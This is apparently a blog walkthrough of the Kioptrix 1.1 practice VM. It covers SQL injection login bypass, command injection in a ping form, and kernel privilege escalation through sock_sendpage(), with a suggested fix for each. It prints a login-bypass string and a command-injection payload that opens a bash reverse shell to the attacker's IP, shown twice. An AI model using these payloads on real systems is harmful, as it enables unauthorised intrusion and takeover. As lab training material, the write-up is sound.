LifesFun's 101
"The only true wisdom is in knowing you know nothing." - Socrates
Kioptrix 1.1 (Level 2) Walkthrough
30 Aug 2019
Although the principal is the same, Kioptrix level 2 provides a different set of challenges from level one. Whereas level one had vulnerable mod_ssl version and kernel exploit, level 2 (1.1) is vulnerable to SQL Injection, command execution and different kernel exploit.
Vulnerable System : Kioptrix 1.1 (Level 2)
Operating System : CentOS 4.5
Kernel : 2.6.9
Vulnerability Exploited : SQL Injection
Exploit Used : N/A
Proof of Concept Code : Admin’ #
Vulnerability Explained : The Remote System Administration Login was vulnerable to SQL injection, which granted access to Remote System Administration Web Console.
Vulnerability fix : When making a login page that connects to MySQL database, either use dynamic queries or make sure that user's input is validated.
Severity: Low
Vulnerability Exploited : Command Execution
Exploit Used : N/A
Proof of Concept Code : 192.168.20.144 && bash -i >& /dev/tcp/192.168.20.144/443 0>&1
Vulnerability Explained : The Remote System Administration Web Console page was vulnerable to command execution, which resulted in gaining low privilege shell.
Vulnerability fix : User input should be validated and only IP address should be allowed to be entered.
Severity : Medium
Privilege Escalation Vulnerability : Linux Kernel ‘sock_sendpage()’ NULL Pointer Dereference
Exploit Used : Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / Ubuntu 8.10) (PPC) - 'sock_sendpage()' Local Privilege Escalation
Proof of Concept Code : https://www.exploit-db.com/exploits/9545
Privilege Escalation Vulnerability Explained: Linux kernel vulnerability allows to gain administrative privileges with specifically crafted executable.
Vulnerability fix : Update Linux kernel to the newest version possible. Patches available from the vendor, for more information https://access.redhat.com/security/cve/cve-2009-2692.
Severity : High
Methodology
* Host Discovery (arpscan)
* Port Scanning (nmap)
* Web Port Enumeration (nikto, gobuster, browser)
* Discovered MySQL Injection Vulnerability (browser)
* Discovered Command Execution Vulnerability (browser)
* Low Privilege Shell Gained (netcat)
* Privilege Escalation Enumeration (uname, cat /etc/\*-release)
* Discovered Appropriate Exploit 'sock\_sendpage()' Local Privilege Escalation
(searchsploit/exploit-db)
* Compiled the Exploit and Gained Administrative Privileges
Arp-scan
Discovering the vulnerable system with arp-scan -l:

Nmap
Nmap all ports scan:

*Note: Nmap -p- flag scans all TCP ports from 1 to 65535.
Nmap version, default script and aggressive scan:


-p specifies the ports to scan
-sV flag attempts to determine service and version information for given ports
-sC flag utilizes a default set of nmap scripts
Port 80 Enumeration
Nikto

Gobuster

*Note: Gobuster discovers hidden web directories. New versions of gobuster come with 3 different modes: dns, dir and vhost. In this case dir is used. -u flag is used to specify the url and -w flag is used to specify the wordlist to be used.
Browser
The browser presents us with a login page:

Low Privilege Exploitation
SQL Injection
The login page is vulnerable to SQL injection:

Command Execution
Once logged it, there seems to be a ping command running from the web interface:


With the correct syntax it’s possible to append another command to the ping command to execute the reverse shell as shown below:
192.168.20.144 && bash -i >& /dev/tcp/192.168.20.144/443 0>&1

Privilege Escalation Enumeration
Obtaining low privilege shell and determining the system's operating system and kernel:

python -c “import pty;pty.spawn(‘/bin/bash’)” command upgrades the “dumb” web shell to fully interactive tty shell. With out this, commands such as su – will not work.
The operating system is CentOS release 4.5 and the kernel version is 2.6.9
Vulnerability Identification

Searchsploit:
Searching exploit-db for suitable exploit:

Privilege Escalation Exploitation
Downloading the exploit to the victim machine.

Compiling the exploit, executing the exploit and gaining root privileges:
